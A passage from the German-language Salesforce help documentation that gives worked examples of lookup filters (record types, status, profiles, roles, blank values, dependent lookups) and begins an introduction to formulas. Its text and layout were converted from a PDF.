- **•** Wenn sich ein abhängiges Nachschlagefeld im Layout oberhalb des zugehörigen Steuerfelds befindet, müssen Sie seinen Nachschlagefilter optional machen oder das Layout umgestalten. Die Positionierung eines erforderlichen abhängigen Nachschlagefelds oberhalb des zugehörigen Steuerfelds kann Verwirrung bei den Benutzern stiften, die normalerweise oben auf der Seite mit der Dateneingabe beginnen.
- **•** Achten Sie darauf, dass sowohl das Steuerfeld als auch das abhängige Feld sichtbar ist, damit die Benutzer ungültige Werte korrigieren können.

#### **Nachschlagefilter und das Suchlayout für Nachschlage-Filterfelder**

Verweisen Sie nicht in den Nachschlagefilterkriterien und im Suchlayout für Nachschlage-Filterfelder auf dieselben Felder. Die Benutzer könnten annehmen, dass die Ergebnisse aus ihrer benutzerdefinierten Suche die vom Administrator festgelegten Nachschlagefilter überschreiben.

<span id="page-4487-0"></span>SIEHE AUCH:

[Nachschlagefilter](#page-4478-0)

# Beispiele für Nachschlagefilter

## Datensatztypen in Nachschlagefiltern

Wenn der Wert eines Beziehungsfelds nur aus Datensätzen mit einem bestimmten [Datensatztyp](#page-4301-0) bestehen soll, geben Sie den Datensatztyp in einem Nachschlagefilter an. Wenn beispielsweise das Feld Accountname von Opportunities nur Accounts mit dem benutzerdefinierten Datensatztyp "Kundenaccount" enthalten soll, müssen Sie den folgenden Nachschlagefilter definieren, damit die Benutzer nur Opportunities erstellen bzw. bearbeiten können, die mit Accounts mit dem Datensatztyp "Kundenaccount" verknüpft sind und somit Accounts mit den Datensatztypen "Partneraccount" und "Mitbewerberaccount" auszuschließen:

#### **Filterkriterien**

*Accountname: Accountdatensatztyp gleich Wert Kundenaccount*

#### **Benutzerdefinierte Fehlermeldung**

*Account ist nicht vorhanden oder ist kein Kundenaccount.*

#### **Nachschlagefenstertext**

*Sie können nur Kundenaccounts mit einer Opportunity verknüpfen. In den Suchergebnissen werden ausschließlich Kundenaccounts angezeigt.*

#### Datensatzstatus in Nachschlagefiltern

Wenn der Wert eines Beziehungsfelds nur aus Datensätzen mit einem bestimmten Status bestehen soll, geben Sie den Status in einem Nachschlagefilter an. Stellen Sie sich beispielsweise ein Objekt "Stellenbewerbung" mit einem Beziehungsfeld vor, das auf das Objekt Position verweist. Wenn das Beziehungsfeld nur offene Positionen enthalten soll, definieren Sie den folgenden Nachschlagefilter, damit die Benutzer nur Stellenbewerbungen für Positionen erstellen bzw. bearbeiten können, bei denen das Feld Status auf "Offen" gesetzt ist:

#### **Filterkriterien**

*Position: Status gleich Wert Offen*

#### **Benutzerdefinierte Fehlermeldung**

*Position ist nicht vorhanden oder ist keine offene Position.*

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Definieren von Nachschlagefiltern:

#### **Nachschlagefenstertext**

```
Sie können nur offene Positionen mit Stellenbewerbungen verknüpfen. In den
Suchergebnissen werden ausschließlich offene Positionen angezeigt.
```
#### Profile in Nachschlagefiltern

Wenn eine Geschäftsregel nicht für Benutzer mit jedem Profil gilt, können Sie mit den Feldern für die globale Variable Aktuelles Benutzerprofil Nachschlagefilter definieren, die nur Benutzer mit einem bestimmten Profil betreffen.

Beispielsweise können Sie mit dem folgenden Nachschlagefilter für das Feld Accountname des Objekts "Kundenvorgang" festlegen, dass Benutzer mit dem Profil "Vertrieb Inland" nur Opportunities erstellen bzw. bearbeiten können, die mit Accounts verknüpft sind, bei denen als Land für die Rechnungsanschrift "Deutschland" angegeben ist, während andere Benutzer Opportunities mit jedem beliebigen Account verknüpfen können.

#### **Filterkriterien**

- **1.** *Aktuelles Benutzerprofil: Name gleich Wert Vertrieb Inland*
- **2.** *Accountname: Land (Rechnungsanschrift) gleich Wert Deutschland*
- **3.** *Aktuelles Benutzerprofil: Name nicht gleich Wert Vertrieb Inland*

#### **Filterlogik**

(1 AND 2) OR 3

#### **Benutzerdefinierte Fehlermeldung**

*Account ist nicht vorhanden oder das Land für die Rechnungsanschrift ist nicht Deutschland. Mitarbeiter im Inlandsvertrieb können nur Opportunities für Accounts in Deutschland erstellen.*

#### **Nachschlagefenstertext**

*In den Suchergebnissen werden für Mitarbeiter im Inlandsvertrieb ausschließlich deutsche Accounts angezeigt.*

Sie können das oben stehende Beispiel so abwandeln, dass Benutzer mit dem benutzerdefinierten Profil "Vertrieb international" Opportunities nur mit Accounts verknüpfen können, bei denen als Land für die Rechnungsanschrift nicht Deutschland angegeben ist:

#### **Filterkriterien**

- **1.** *Aktuelles Benutzerprofil: Name gleich Wert Vertrieb international*
- **2.** *Accountname: Land (Rechnungsanschrift) nicht gleich Wert Deutschland*
- **3.** *Aktuelles Benutzerprofil: Name gleich Wert Vertrieb Inland*
- **4.** *Accountname: Land (Rechnungsanschrift) gleich Wert Deutschland*
- **5.** *Aktuelles Benutzerprofil: Name nicht gleich Wert Vertrieb international, Vertrieb Inland*

#### **Filterlogik**

(1 AND 2) OR (3 AND 4) OR 5

#### **Benutzerdefinierte Fehlermeldung**

*Account ist nicht vorhanden oder das Land für die Rechnungsanschrift befindet sich nicht in Ihrem Vertriebsbereich. Vertriebsmitarbeiter können nur Opportunities für Accounts in ihrem jeweiligen Vertriebsbereich erstellen.*

#### **Nachschlagefenstertext**

*In den Suchergebnissen werden nur Accounts in Ihrer Region angezeigt.*

Wichtig: Wenn Sie Zeile 5 nicht in die Filterkriterien aufnehmen, können Benutzer, die nicht in den Bereichen "Vertrieb international" oder "Vertrieb Inland" arbeiten, keine Werte in Accountdatensätzen auswählen bzw. speichern.

#### Rollen in Nachschlagefiltern

Wenn eine Geschäftsregel nicht für Benutzer in jeder Rolle gilt, können Sie mit den Feldern für die globale Variable Aktuelle Benutzerrolle Nachschlagefilter definieren, die nur Benutzer mit bestimmten Rollen betreffen. Beispielsweise können Sie in einer Anwendung zum Einstellen neuer Mitarbeiter, die ein Objekt "Position" mit einem Nachschlagefeld für ein Objekt "Vergütungspaket" enthält, verhindern, dass die Benutzer Positionen erstellen oder bearbeiten, die einen Vergütungsplan für Geschäftsführer aufweisen, wenn sie nicht selbst Executive Administrators oder Vice Presidents sind. Definieren Sie dazu den folgenden Nachschlagefilter für das Feld Name des Vergütungspakets im Objekt "Position":

#### **Filterkriterien**

- **1.** *Aktuelle Benutzerrolle: Name beginnt nicht mit Wert VP*
- **2.** *Aktuelle Benutzerrolle: Name ist nicht gleich Wert Executive Administrator*
- **3.** *Vergütungspaket: Plantyp ist nicht gleich Wert Executive*
- **4.** *Aktuelle Benutzerrolle: Name beginnt mit Wert VP*
- **5.** *Aktuelle Benutzerrolle: Name gleich Wert Executive Administrator*

#### **Filterlogik**

((1 OR 2) AND 3) OR (4 OR 5)

#### **Benutzerdefinierte Fehlermeldung**

*Der Vergütungsplan ist nicht vorhanden oder Sie haben einen Vergütungsplan für Geschäftsführer ausgewählt, verfügen jedoch nicht über die erforderlichen Berechtigungen zum Erstellen von Geschäftsführerpositionen.*

#### **Nachschlagefenstertext**

*In den Suchergebnissen werden ausschließlich Vergütungspläne angezeigt, die für Positionen relevant sind, die Sie erstellen können.*

Wichtig: Enthält die Bedingung, die Sie testen, sowie die entgegengesetzte Bedingung. In diesem Beispiel stellen die Zeilen 1, 2 und 3 der Filterkriterien sicher, dass Benutzer, bei denen es sich nicht um VPs oder Executive Administrators handelt, keine Vergütungspläne für Geschäftsführer auswählen können, während die Zeilen 4 und 5 sicherstellen, dass für VPs und Executive Administrators die Auswahl von Vergütungsplänen für Geschäftsführer möglich ist.

#### Leere Werte in Nachschlagefiltern

Ihre Nachschlagefilterkriterien verweisen möglicherweise auf ein Feld, das die Benutzer häufig leer lassen. Sie können Ihre Nachschlagefilterkriterien so konzipieren, dass leere Werte zulässig sind, indem Sie anhand von **Filterlogik hinzufügen** in den Filterkriterien eine ODER-Bedingung erstellen. Wenn Sie beispielsweise das benutzerdefinierte Feld Partnerkontakt für Opportunities verwenden, müssen Sie das Feld so einschränken, dass nur Kontakte zulässig sind, die entweder mit einem Account mit dem Datensatztyp "Partneraccount" verknüpft sind, oder Kontakte, die überhaupt nicht mit einem Account verknüpft sind.

#### **Filterkriterien**

- **1.** *Partnerkontakt: Account: Accountdatensatztyp gleich Wert Partneraccount*
- **2.** *Partnerkontakt: Account: Accountname gleich Wert*

#### **Filterlogik**

1 OR 2

#### **Benutzerdefinierte Fehlermeldung**

*Der Partnerkontakt muss mit einem Partneraccount verknüpft sein oder es muss sich dabei um einen privaten Kontakt handeln.*

#### **Nachschlagefenstertext**

*In den Suchergebnissen werden ausschließlich Kontakte aus Partneraccounts bzw. Ihre privaten Kontakte angezeigt.*

#### Benutzer-IDs in Nachschlagefiltern

Durch die Verwendung von Benutzer-IDs in optionalen Nachschlagefiltern kann die Benutzereffizienz erheblich verbessert werden, indem zuerst die Ergebnisse aus dem Nachschlagefenster angezeigt werden, die für den Benutzer am relevantesten sind, während weiterhin die Möglichkeit besteht, bei Bedarf alle Ergebnisse anzuzeigen. Beispielsweise können Sie in einem Nachschlagefeld für Accounts einen optionalen Nachschlagefilter erstellen, der die Suchergebnisse im Dialogfeld für die Naschlagesuche auf Accounts einschränkt, deren Inhaber der Benutzer ist. Wenn der Benutzer nach einem Account sucht, dessen Inhaber eine andere Person ist, kann er den Filter entfernen.

#### **Filterkriterien**

*Aktueller Benutzer: Benutzer-ID gleich Feld Account: Inhaber-ID*

#### **Nachschlagefenstertext**

*Standardmäßig werden in den Suchergebnissen nur Accounts angezeigt, deren Inhaber Sie sind. Um alle Accounts zu durchsuchen, klicken Sie auf "Alle Ergebnisse anzeigen".*

#### Einfache abhängige Nachschlagefelder

Wenn der Wert eines Beziehungsfelds vom Wert eines anderen Beziehungsfelds im aktuellen Datensatz abhängen soll, geben Sie in den Kriterien den Einzelfeldvergleich an. Wenn beispielsweise das Kundenvorgangsfeld Kontaktname nur Kontakte enthalten soll, die mit dem im Kundenvorgangsfeld Accountname angegebenen Account verknüpft sind, können Sie folgenden Nachschlagefilter verwenden:

#### **Filterkriterien**

*Kontaktname Account-ID gleich Feld Kundenvorgang: Account-ID*

#### **Benutzerdefinierte Fehlermeldung**

*Kontakt ist nicht vorhanden oder nicht mit dem Kundenvorgangsaccount verknüpft.*

#### **Nachschlagefenstertext**

*In den Suchergebnissen werden ausschließlich Kontakte angezeigt, die mit dem Kundenvorgangsaccount verknüpft sind.*

Anmerkung: Beim Vergleich der Nachschlagefelder in Suchfilterkriterien verwendet Salesforce stets die ID des Beziehungsfelds, nicht den Namen.

#### Komplexe Nachschlagefilter und abhängige Nachschlagefelder

Um komplexe Geschäftsregeln mit Nachschlagefiltern zu erstellen, ist es häufig erforderlich, die Regeln mit Filterlogik und Feldern verschiedenen Typs zu kombinieren. Betrachten wir beispielsweise eine Anwendung zur Buchung von Besprechungszimmern, die folgendes Datenmodell aufweist:





Der folgende Nachschlagefilter für das Feld Besprechungszimmer schränkt die gültigen Werte auf Besprechungszimmer mit Projektor ein, sofern für die Besprechung ein Projektor benötigt wird, sowie auf die erforderliche Anzahl an Sitzplätzen:

#### **Filterkriterien**

- **1.** *Besprechung: Projektor erforderlich gleich Feld Besprechungszimmer: Projektor vorhanden*
- **2.** *Besprechung: Projektor erforderlich gleich Wert Falsch*
- **3.** *Besprechungszimmer: Anzahl der verfügbaren Sitzplätze größer/gleich Feld Besprechung: Anzahl der Teilnehmer*

#### **Filterlogik**

(1 OR 2) AND 3

#### **Benutzerdefinierte Fehlermeldung**

*Besprechungszimmer nicht gefunden oder nicht ausreichend für Ihre Besprechung.*

#### **Nachschlagefenstertext**

*In den Suchergebnissen werden ausschließlich Besprechungszimmer angezeigt, die Ihren Anforderungen entsprechen.*

Um die gültigen Werte noch weiter einzugrenzen, können Sie das Bürogebäude mit aufnehmen, in dem sich das Zimmer befindet:

#### **Filterkriterien**

- **1.** *Besprechung: Projektor erforderlich gleich Feld Besprechungszimmer: Projektor vorhanden*
- **2.** *Besprechung: Projektor erforderlich gleich Wert Falsch*
- **3.** *Besprechungszimmer: Anzahl der verfügbaren Sitzplätze größer als Feld Besprechung: Anzahl der Teilnehmer*
- **4.** *Besprechung: Bürogebäude gleich Feld Besprechungszimmer: Standort des Besprechungszimmers*

#### **Filterlogik**

(1 OR 2) AND 3 AND 4

#### **Benutzerdefinierte Fehlermeldung**

*Besprechungszimmer nicht gefunden oder nicht ausreichend für Ihre Besprechung.*

#### **Nachschlagefenstertext**

*In den Suchergebnissen werden ausschließlich Besprechungszimmer angezeigt, die Ihren Anforderungen entsprechen.*

#### SIEHE AUCH:

[Hinweise zu Nachschlagefiltern](#page-4484-0)

# Formeln

Eine Formel ist ein Algorithmus, der seinen Wert aus anderen Feldern, Ausdrücken oder Werten ableitet. Formeln können den Wert eines Felds basierend auf anderen Feldern automatisch berechnen.

Dieses Video bietet eine kurze Einführung in Salesforce-Formeln, den Zugriff auf den Formeleditor in der Anwendung sowie die Verwendung der Editor-Tools zum Erstellen von Formeln.

#### [Wo werden in Salesforce Formeln verwendet?](#page-4493-0)

Formeln kommen in vielen Bereichen von Salesforce zum Einsatz. Bevor Sie mit der Verwendung von Formeln beginnen, sollten Sie sich mit den Unterschieden in ihren Verwendungszwecken vertraut machen.

#### [Formeldatentypen](#page-4495-0)

Der Datentyp einer Formel bestimmt, welcher Datentyp von der Formel zurückgegeben wird.

#### [Elemente einer Formel](#page-4496-0)

Eine Formel kann Verweise auf die Werte von Feldern, Operatoren, Funktionen, Literalwerten oder anderen Formeln enthalten.

#### [Formeloperatoren und -funktionen](#page-4497-0)

Verwenden Sie diese Operatoren und Funktionen beim Erstellen von Formeln. Sofern nicht anders angegeben, stehen alle Funktionen überall dort zur Verfügung, wo Formeln eingefügt werden können, beispielsweise in Formelfeldern, Validierungsregeln, Genehmigungsprozessen und Workflow-Regeln.

#### [Verwenden von Datums- und Datums-/Zeitwerten in Formeln](#page-4554-0)

Datumsformeln sind nützlich zur Verwaltung von Zahlungsfristen, des Vertragsalters und allen anderen Funktionen Ihrer Organisation, für die Uhrzeit oder Datum eine Rolle spielen.

#### [Erstellen eines Formelfelds](#page-4557-0)

Ihre benutzerdefinierten Formelfelder erfordern besondere Attribute.

#### [Obergrenzen und Einschränkungen für Formelfelder](#page-4567-0)

Beachten Sie vor dem Erstellen von Formelfeldern die entsprechenden Obergrenzen und Einschränkungen.

#### [Beispiele zu erweiterten Formelfeldern](#page-4568-0)

Im Folgenden sind einige Beispiele zu Formelfeldern für verschiedene Arten von Anwendungen erläutert, die Sie verwenden und für Ihre eigenen Zwecke ändern können.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Berichte und Genehmigungen sind nicht verfügbar in **Database.com**

# [Allgemeine Formelfehler](#page-4597-0)

Informieren Sie sich über allgemeine Fehler, die bei Formeln auftreten können, und erfahren Sie, wie Sie sie beheben können.

#### SIEHE AUCH:

[Elemente einer Formel](#page-4496-0) [Formeldatentypen](#page-4495-0)

# <span id="page-4493-0"></span>Wo werden in Salesforce Formeln verwendet?

Formeln kommen in vielen Bereichen von Salesforce zum Einsatz. Bevor Sie mit der Verwendung von Formeln beginnen, sollten Sie sich mit den Unterschieden in ihren Verwendungszwecken vertraut machen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Berichte und Genehmigungen sind nicht verfügbar in **Database.com**



# Allgemeine Formelprozesse





# <span id="page-4495-0"></span>Formeldatentypen

Der Datentyp einer Formel bestimmt, welcher Datentyp von der Formel zurückgegeben wird.

